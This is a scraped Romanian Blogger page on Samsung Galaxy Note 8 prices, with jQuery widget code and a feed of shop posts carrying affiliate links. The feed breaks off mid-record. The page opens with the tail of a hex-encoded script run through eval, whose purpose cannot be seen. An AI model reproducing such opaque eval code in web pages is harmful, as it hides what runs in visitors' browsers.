37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x35\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x32\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x34\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R8bnKE);
 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1f8OW_PQdLkyjm2AjnD3iUH-DVwHVVmzrldRF3kOyDNmUirJwd3nueB4BGDdgvyt6UJjvK9r6cy10f9OxgKHVQPUBwwCm2lify4TAeV_W5hxBqsJIPnv_TZ0Ohz2zAFPmdqijK7pfGY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6mlVzGy_Efb9akfFHjy5Gg23KnLw:1768931021736';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d162364862256060164','//note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html','162364862256060164');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '162364862256060164', 'title': 'Samsung Galaxy Note 8 pre\u021b', 'url': 'https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html', 'canonicalUrl': 'https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html', 'homepageUrl': 'https://note8pret.robloguri.info/', 'searchUrl': 'https://note8pret.robloguri.info/search', 'canonicalHomepageUrl': 'https://note8pret.robloguri.info/', 'blogspotFaviconUrl': 'https://note8pret.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - RSS\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/162364862256060164/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/1396836192724077335/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'item', 'postId': '1396836192724077335', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_nhapqHGZKiXSv_EpoWyyWJIfwcyRYdwEGJyMRkPjOhCNSKxiLp3TKo8zrZAntvv_AarLyjGESlC4uJDXXyjhpY9Drh6cfcOzX63JnB7dKvoNzS1K-KmTIaYagsMojBOzIOL1nOfDYJ1C/s72-c/market+online+pret+note+8.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_nhapqHGZKiXSv_EpoWyyWJIfwcyRYdwEGJyMRkPjOhCNSKxiLp3TKo8zrZAntvv_AarLyjGESlC4uJDXXyjhpY9Drh6cfcOzX63JnB7dKvoNzS1K-KmTIaYagsMojBOzIOL1nOfDYJ1C/s400/market+online+pret+note+8.jpg', 'pageName': 'Pret Samsung Note 8 in magazinul Marketonline.ro', 'pageTitle': 'Samsung Galaxy Note 8 pre\u021b: Pret Samsung Note 8 in magazinul Marketonline.ro', 'metaDescription': 'Pretul telefonului Samsung Galaxy Note 8 incepe sa scada si exemplu este magazinul online MarketOnline.ro unde pretul a scazut cu ajutorul unei reduceri sub 4.000 de lei. Telefoanele Note 8 de la MarketOnline sunt cu memorie interna de 64 GB si posibilitate de prelungire cu card micro SD de pana la 256 GB, cu memorie RAM de 6 GB si in culorile Midnight Black si Maple Gold.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pret Samsung Note 8 in magazinul Marketonline.ro', 'description': 'Pretul telefonului Samsung Galaxy Note 8 incepe sa scada si exemplu este magazinul online MarketOnline.ro unde pretul a scazut cu ajutorul unei reduceri sub 4.000 de lei. Telefoanele Note 8 de la MarketOnline sunt cu memorie interna de 64 GB si posibilitate de prelungire cu card micro SD de pana la 256 GB, cu memorie RAM de 6 GB si in culorile Midnight Black si Maple Gold.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_nhapqHGZKiXSv_EpoWyyWJIfwcyRYdwEGJyMRkPjOhCNSKxiLp3TKo8zrZAntvv_AarLyjGESlC4uJDXXyjhpY9Drh6cfcOzX63JnB7dKvoNzS1K-KmTIaYagsMojBOzIOL1nOfDYJ1C/s400/market+online+pret+note+8.jpg', 'url': 'https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1396836192724077335}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML118', 'ads-home-con', document.getElementById('HTML118'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Se \xeencarc\u0103\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (A)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Se trimite...', 'contactFormMessageSentMsg': 'Mesajul dvs. a fost trimis.', 'contactFormMessageNotSentMsg': 'Mesajul nu a putut fi trimis. \xcencerca\u021bi din nou mai t\xe2rziu.', 'contactFormInvalidEmailMsg': 'Este necesar\u0103 o adres\u0103 de e-mail valid\u0103.', 'contactFormEmptyMessageMsg': 'C\xe2mpul Mesaj nu poate r\u0103m\xe2ne necompletat.', 'title': 'Contactati-ne', 'blogId': '162364862256060164', 'contactFormNameMsg': 'Nume', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'Trimite\u021bi', 'contactFormToken': 'AOuZoY5nhTUV_RiYFt-SE9mqALt4EpOSsg:1768931021736', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (D)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://note8pret.robloguri.info/feeds/posts/default/-/Marketonline?alt=json-in-script&max-results=4&callback=jQuery111007680063370232473_1768931018976&_=1768931018977
body_size: 3260
content:
// API callback
jQuery111007680063370232473_1768931018976({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-162364862256060164"},"updated":{"$t":"2025-11-25T16:59:58.867+02:00"},"category":[{"term":"Categoria Preturi Note 8 Magazine"},{"term":"Categoria Reduceri Pret Note 8 Altex"},{"term":"Categoria Reduceri Pret Note 8 Flanco"},{"term":"Categoria Reduceri Pret Note 8 Quickmobile"},{"term":"Samsung Galaxy S9 Plus"},{"term":"Categoria Compara Pret Note 8"},{"term":"Categoria Galaxy modele J A si S"},{"term":"Categoria Note 8 Review Specificatii"},{"term":"Categoria Pret Note 8 Vodafone Orange Telekom"},{"term":"Categoria Samsung Note modele vechi"},{"term":"Cel.ro"},{"term":"Marketonline"},{"term":"Arsis"},{"term":"Black Friday"},{"term":"Categoria Pret Reduceri Galaxy S8 Plus"},{"term":"Categoria Reduceri Pret Note 8 Evomag"},{"term":"Categoria Reduceri Pret Note 8 Germanos"},{"term":"Categoria Reduceri Pret Note 8 PC Garage"}],"title":{"type":"text","$t":"Samsung Galaxy Note 8 preț"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/note8pret.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/162364862256060164\/posts\/default\/-\/Marketonline?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/note8pret.robloguri.info\/search\/label\/Marketonline"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-162364862256060164.post-2749731907973398844"},"published":{"$t":"2018-02-12T09:47:00.000+02:00"},"updated":{"$t":"2018-02-17T11:17:21.043+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Marketonline"}],"title":{"type":"text","$t":"Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei"},"content":{"type":"html","$t":"Este oficial, in luna in care va fi anuntat Galaxy S9, magazinele incep sa reduca pretul telefonului Samsung Galaxy Note 8. Este cazul magazinului MarketOnline care are acum la reducere telefonul Note 8 in culoare Maple Gold.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPretul telefonului Samsung Note 8 Auriu in magazinul MarketOnline are acum o reducere de 400 lei si poate fi cumparat la pretul de 3.799 de lei. Este modelul cu 64 GB memorie interna cu posibilitate de prelungire prin card micro SD de pana la 259 GB, memorie RAM de 6 GB, Dual Sim si procesor Octa Core Exynos 8895 cu tehnologie pe 10 nm si frecventa maxima de pana la 2.3 GHz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModelul de Samsung Note 8 pe Negru este vandut de magazin la pretul de 3.999 de lei, avand si el o reducere de 200 de lei. Telefonul are aceleasi specificatii ca si modelul pe Auriu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTot acum in magazinul MarketOnline, Samsung Note 8 pe Negru Resigilat poate fi cumparat la pretul de 3.799 de lei.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/event.2performant.com\/events\/click?ad_type=quicklink\u0026amp;aff_code=262a27bd3\u0026amp;unique=7c0960f13\u0026amp;redirect_to=http%253A\/\/www.marketonline.ro\/telefoane-mobile\/telefon-mobil-samsung-galaxy-note-8-64gb-dual-sim-4g-maple-gold-pNSY1MTMt-l\/\" rel=\"nofollow\" target=\"_blank\"\u003ECumpara Samsung Note 8 Maple Gold pret 3.799 lei\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/event.2performant.com\/events\/click?ad_type=quicklink\u0026amp;aff_code=262a27bd3\u0026amp;unique=7c0960f13\u0026amp;redirect_to=http%253A\/\/www.marketonline.ro\/telefoane-mobile\/telefon-mobil-samsung-galaxy-note-8-64gb-dual-sim-4g-midnight-black-pNSY1MTQo-l\/\" rel=\"nofollow\" target=\"_blank\"\u003ECumpara Samsung Note 8 Midnight Black pret 3.999 lei\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/event.2performant.com\/events\/click?ad_type=quicklink\u0026amp;aff_code=262a27bd3\u0026amp;unique=7c0960f13\u0026amp;redirect_to=http%253A\/\/www.marketonline.ro\/telefoane-mobile\/telefon-mobil-samsung-galaxy-note-8-64gb-dual-sim-4g-midnight-black-resigilat-pNSU0NDIm-l\/\" rel=\"nofollow\" target=\"_blank\"\u003ECumpara Samsung Note 8 Midnight Black Resigilat pret 3.799 lei\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/event.2performant.com\/events\/click?ad_type=quicklink\u0026amp;aff_code=262a27bd3\u0026amp;unique=7c0960f13\u0026amp;redirect_to=http%253A\/\/www.marketonline.ro\/cauta\/telefoane-mobile\/samsung+note+8\/0j-1\" imageanchor=\"1\" rel=\"nofollow\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"999\" data-original-width=\"793\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkMW-E-T5tSIiJmuLfTSqcSSAmatytdBzrDFahCxcsgI-6YPOdje5j4OPYI426TBu_qtAzR8QabCp281n-Wowv0c79l8B7OyH66GloOcZxzFTNmpv-ubYL_UZ2-Vk24w3rt3VZdlnDZFZh\/s400\/Galaxy+Note+8+Maple+Gold+3799lei+marketonline.jpg\" width=\"317\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nVedeti si \u003Ca href=\"http:\/\/note8pret.robloguri.info\/2017\/12\/pret-samsung-note-8-la-altex.html\" target=\"_blank\"\u003Epretul Samsung Note 8 la Altex\u003C\/a\u003E, \u003Ca href=\"http:\/\/note8pret.robloguri.info\/2017\/12\/pret-samsung-galaxy-note-8-la-flanco.html\" target=\"_blank\"\u003ENote 8 la Flanco\u003C\/a\u003E, \u003Ca href=\"http:\/\/note8pret.robloguri.info\/2018\/01\/samsung-galaxy-note-8-pret-la-pc-garage.html\" target=\"_blank\"\u003ENote 8 la Pc Garage\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/note8pret.robloguri.info\/2017\/12\/samsung-note-8-specificatii.html\" target=\"_blank\"\u003ESpecificatii\u003C\/a\u003E si \u003Ca href=\"http:\/\/note8pret.robloguri.info\/2017\/12\/samsung-galaxy-note-8-review.html\" target=\"_blank\"\u003Ereview Note 8\u003C\/a\u003E. \u003Ca href=\"http:\/\/note8pret.robloguri.info\/2017\/12\/pret-samsung-galaxy-note-in-15-magazine.html\" target=\"_blank\"\u003ECompara pretul Note 8 in 16 magazine\u003C\/a\u003E."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/note8pret.robloguri.info\/feeds\/2749731907973398844\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/note8pret.robloguri.info\/2018\/02\/marketonline-vinde-samsung-note-8-cu-3799lei.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/162364862256060164\/posts\/default\/2749731907973398844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/162364862256060164\/posts\/default\/2749731907973398844"},{"rel":"alternate","type":"text/html","href":"https:\/\/note8pret.robloguri.info\/2018\/02\/marketonline-vinde-samsung-note-8-cu-3799lei.html","title":"Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei"}],"author":[{"name":{"$t":"Daniel Nicolae"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12138717134880206945"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkMW-E-T5tSIiJmuLfTSqcSSAmatytdBzrDFahCxcsgI-6YPOdje5j4OPYI426TBu_qtAzR8QabCp281n-Wowv0c79l8B7OyH66GloOcZxzFTNmpv-ubYL_UZ2-Vk24w3rt3VZdlnDZFZh\/s72-c\/Galaxy+Note+8+Maple+Gold+3799lei+marketonline.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-162364862256060164.post-1396836192724077335"},"published":{"$t":"2018-02-12T08:59:00.001+02:00"},"updated":{"$t":"2018-02-17T11:17:08.089+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Categoria Preturi Note 8 Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marketonline"}],"title":{"type":"text","$t":"Pret Samsung Note 8 in magazinul Marketonline.ro"},"content":{"type":"html","$t":"Pretul telefonului Samsung Galaxy Note 8 incepe sa scada si exemplu este magazinul online MarketOnline.ro unde pretul a scazut cu ajutorul unei reduceri sub 4.000 de lei. Telefoanele Note 8 de la MarketOnline sunt cu memorie interna de 64 GB si posibilitate de prelungire cu card micro SD de pana la 256 GB, cu memorie RAM de 6 GB si in culorile Midnight Black si Maple Gold.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/event.2performant.com\/events\/click?ad_type=quicklink\u0026amp;aff_code=262a27bd3\u0026amp;unique=7c0960f13\u0026amp;redirect_to=http%253A\/\/www.marketonline.ro\/cauta\/telefoane-mobile\/samsung+note+8\/0j-1\" imageanchor=\"1\" rel=\"nofollow\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"255\" data-original-width=\"600\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_nhapqHGZKiXSv_EpoWyyWJIfwcyRYdwEGJyMRkPjOhCNSKxiLp3TKo8zrZAntvv_AarLyjGESlC4uJDXXyjhpY9Drh6cfcOzX63JnB7dKvoNzS1K-KmTIaYagsMojBOzIOL1nOfDYJ1C\/s400\/market+online+pret+note+8.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nProcesorul telefoanelor Samsung Note 8 vandute de Marketonline este la nuclee Octa Core, chipset Exynos 8895 si CPU Octa-core (2.3GHz Quad + 1.7GHz Quad) pe 64 de biti si tehnologie pe 10 nm. Procesorul ruleaza cu o frecventa maxima de pana la 2.3 GHz.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nRestul de \u003Ca href=\"http:\/\/note8pret.robloguri.info\/2017\/12\/samsung-note-8-specificatii.html\" target=\"_blank\"\u003Especificatii\u003C\/a\u003E sunt la fel ca la telefoanele \u003Ca href=\"http:\/\/note8pret.robloguri.info\/\" target=\"_blank\"\u003EGalaxy Note 8\u003C\/a\u003E vandute de \u003Ca href=\"http:\/\/note8pret.robloguri.info\/2017\/12\/pret-samsung-galaxy-note-in-15-magazine.html\" target=\"_blank\"\u003Etoate magazinele online din tara\u003C\/a\u003E. Totusi, ca o specificatie, magazinul Marketonline vinde modelul cu Dual Sim.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELink-uri catre MarketOnline\u003C\/b\u003E\u003Cbr \/\u003E\nPretul telefonului Samsung Note 8 in magazinul Marketonline.ro este scazut sub 4.000 de lei datorita unor reduceri de pana la 400 de lei si in momentul acesta se vand cu \u003Ca href=\"http:\/\/event.2performant.com\/events\/click?ad_type=quicklink\u0026amp;aff_code=262a27bd3\u0026amp;unique=7c0960f13\u0026amp;redirect_to=http%253A\/\/www.marketonline.ro\/telefoane-mobile\/telefon-mobil-samsung-galaxy-note-8-64gb-dual-sim-4g-midnight-black-pNSY1MTQo-l\/\" 